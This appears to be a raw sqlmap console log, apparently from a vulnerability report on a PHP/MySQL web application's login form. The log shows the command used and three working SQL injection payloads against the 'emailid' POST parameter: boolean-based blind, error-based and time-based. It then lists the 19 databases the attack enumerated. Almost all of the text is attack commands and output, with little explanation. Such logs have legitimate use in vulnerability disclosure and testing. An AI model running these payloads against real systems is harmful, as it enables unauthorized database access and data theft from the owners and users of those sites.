 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -r post1.txt --tamper randomcase.py --batch --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 13:57:02 /2025-10-01/
[13:57:02] [INFO] parsing HTTP request from 'post1.txt'
[13:57:02] [INFO] loading tamper module 'randomcase'
[13:57:03] [INFO] resuming back-end DBMS 'mysql'
[13:57:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: emailid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: emailid=1@qq.com' OR NOT 5735=5735#&password=1&submit=Sign In
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: emailid=1@qq.com' OR (SELECT 4119 FROM(SELECT COUNT(*),CONCAT(0x71626a7a71,(SELECT (ELT(4119=4119,1))),0x71
787a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ZJrs&password=1&submit=Sign In
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: emailid=1@qq.com' AND (SELECT 2083 FROM (SELECT(SLEEP(5)))WsEg)-- kiPc&password=1&submit=Sign In
---
[13:57:03] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:57:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:57:03] [INFO] fetching database names
[13:57:03] [INFO] retrieved: 'information_schema'
[13:57:03] [INFO] retrieved: 'acpos'
[13:57:03] [INFO] retrieved: 'blog_admin_db'
[13:57:03] [INFO] retrieved: 'carrental'
[13:57:03] [INFO] retrieved: 'db_records'
[13:57:03] [INFO] retrieved: 'food'
[13:57:03] [INFO] retrieved: 'foodsys'
[13:57:03] [INFO] retrieved: 'forum'
[13:57:03] [INFO] retrieved: 'hostel'
[13:57:03] [INFO] retrieved: 'ictpms'
[13:57:03] [INFO] retrieved: 'insertion'
[13:57:03] [INFO] retrieved: 'mysql'
[13:57:03] [INFO] retrieved: 'onlinejob'
[13:57:03] [INFO] retrieved: 'performance_schema'
[13:57:03] [INFO] retrieved: 'phpmyadmin'
[13:57:03] [INFO] retrieved: 'sale'
[13:57:03] [INFO] retrieved: 'sql tables'
[13:57:03] [INFO] retrieved: 'test'
[13:57:03] [INFO] retrieved: 'voting'
available databases [19]:
[*] acpos
[*] blog_admin_db
[*] carrental
[*] db_records
[*] food
[*] foodsys
[*] forum
[*] hostel
[*] ictpms
[*] information_schema
[*] insertion
[*] mysql
[*] onlinejob
[*] performance_schema
[*] phpmyadmin
[*] sale
[*] sql tables
[*] test
[*] voting